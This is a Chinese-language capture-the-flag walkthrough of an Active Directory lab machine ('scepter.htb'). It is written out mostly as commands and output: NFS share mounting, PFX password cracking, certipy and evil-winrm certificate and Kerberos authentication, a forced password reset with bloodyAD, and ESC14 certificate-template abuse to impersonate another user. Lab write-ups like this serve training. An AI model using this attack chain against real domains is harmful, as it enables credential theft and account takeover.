基本信息
端口扫描 没有web,常规windows域端口,还有个2049 nfs:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 nmap -sC -sV -Pn 10.10.11.65 Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-22 18:00 JST Nmap scan report for 10.10.11.65 Host is up (0.10s latency). Not shown: 985 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-22 16:41:55Z) 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/tcp6 rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 2,3,4 111/udp6 rpcbind | 100003 2,3 2049/udp nfs | 100003 2,3 2049/udp6 nfs | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100005 1,2,3 2049/tcp mountd | 100005 1,2,3 2049/tcp6 mountd | 100005 1,2,3 2049/udp mountd | 100005 1,2,3 2049/udp6 mountd | 100021 1,2,3,4 2049/tcp nlockmgr | 100021 1,2,3,4 2049/tcp6 nlockmgr | 100021 1,2,3,4 2049/udp nlockmgr | 100021 1,2,3,4 2049/udp6 nlockmgr | 100024 1 2049/tcp status | 100024 1 2049/tcp6 status | 100024 1 2049/udp status |_ 100024 1 2049/udp6 status 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-22T16:42:51+00:00; +7h40m18s from scanner time. | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Not valid before: 2024-11-01T03:22:33 |_Not valid after: 2025-11-01T03:22:33 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Not valid before: 2024-11-01T03:22:33 |_Not valid after: 2025-11-01T03:22:33 |_ssl-date: 2025-04-22T16:42:52+00:00; +7h40m17s from scanner time. 2049/tcp open nlockmgr 1-4 (RPC #100021) 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Not valid before: 2024-11-01T03:22:33 |_Not valid after: 2025-11-01T03:22:33 |_ssl-date: 2025-04-22T16:42:51+00:00; +7h40m18s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-04-22T16:42:52+00:00; +7h40m17s from scanner time. | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Not valid before: 2024-11-01T03:22:33 |_Not valid after: 2025-11-01T03:22:33 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: DNS:dc01.scepter.htb | Not valid before: 2024-11-01T00:21:41 |_Not valid after: 2025-11-01T00:41:41 | tls-alpn: |_ http/1.1 |_http-title: Not Found |_ssl-date: 2025-04-22T16:42:52+00:00; +7h40m17s from scanner time. |_http-server-header: Microsoft-HTTPAPI/2.0 Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required | smb2-time: | date: 2025-04-22T16:42:44 |_ start_date: N/A |_clock-skew: mean: 7h40m17s, deviation: 0s, median: 7h40m16s Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 154.21 seconds

nfs nfs未授权,可以看到一个helpdesk,里面是一些证书文件:
1 2 3 4 5 6 showmount -e 10.10.11.65 Export list for 10.10.11.65: /helpdesk (everyone) mkdir nfs sudo mount -t nfs 10.10.11.65:/helpdesk ./nfs
全都复制下来

pfx 应该是adcs相关,直接尝试使用需要密码,另外baker是crt和key文件,需要处理一下转换成pfx,需要的密码先从其他pfx文件破解,几个证书文件使用的相同密码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 faketime "$(curl -sik http://10.10.11.65:5985 | grep -i 'Date: ' | sed s/'Date: '//g)" bash python3 pfx2john.py scott.pfx > scott.hash sudo john scott.hash --wordlist=/usr/share/wordlists/rockyou.txt newpassword openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt certipy-ad cert -export -pfx baker.pfx -password newpassword -out baker_unprotected.pfx certipy-ad auth -pfx baker_unprotected.pfx -dc-ip 10.10.11.65 -domain scepter.htb d.baker@scepter.htb 18b5fb0d99e7a475316213c15b6f22ce # 只有baker能获取到hash ,其他几个pfx都是revoked
bloodhound 得到有效认证信息后就是常规bloodhound:
1 bloodhound-python -u 'd.baker' --hashes 'aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce' -d 'scepter.htb' -ns 10.10.11.65 --zip -c All -dc 'dc01.scepter.htb'

很明显的下一步,d.baker可以强制更改a.carter的密码:

a.carter 强制更改a.carter的密码:
1 bloodyAD --host "10.10.11.65" -u 'd.baker' -p 'aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce' -d 'scepter.htb' set password "a.carter" "Password@987"

然后a.carter是 it support 组成员,对STAFF ACCESS CERTIFICATE有GenericAll:

然后STAFF ACCESS CERTIFICATE这个OU又只包含d.baker这一个已拥有的用户:
ESC14 to h.brown 根据已有信息,我们可以完全控制d.baker,包括修改他的各种属性,满足ESC 14条件:

1 2 3 4 # 上面看到的GenericAll可能是别人加的,自己加一下也可以 bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter.htb" --dc-ip "10.10.11.65" add genericAll "OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB" "a.carter" bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter.htb" set object "d.baker" mail -v "h.brown@scepter.htb"

然后就可以请求修改的mail属性的h. Brown证书:
1 2 3 4 5 6 7 8 impacket-getTGT scepter.htb/d.baker -hashes :18b5fb0d99e7a475316213c15b6f22ce -dc-ip 10.10.11.65 export KRB5CCNAME="d.baker.ccache" certipy-ad req -k -username "h.brown" -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -out h.brown certipy-ad auth -pfx h.brown.pfx -dc-ip 10.10.11.65 -domain scepter.htb -username "h.brown" [*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c

user flag kerberos认证登录winrm:
1 2 export KRB5CCNAME=h.brown.ccache evil-winrm -i dc01.scepter.htb -r scepter.htb
/etc/krb5.conf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 [libdefaults] default_realm = SCEPTER.HTB dns_lookup_kdc = false dns_lookup_realm = false [realms] SCEPTER.HTB = { kdc = dc01.scepter.htb admin_server = dc01.scepter.htb } [domain_realm] .scepter.htb = SCEPTER.HTB scepter.htb = SCEPTER.HTB
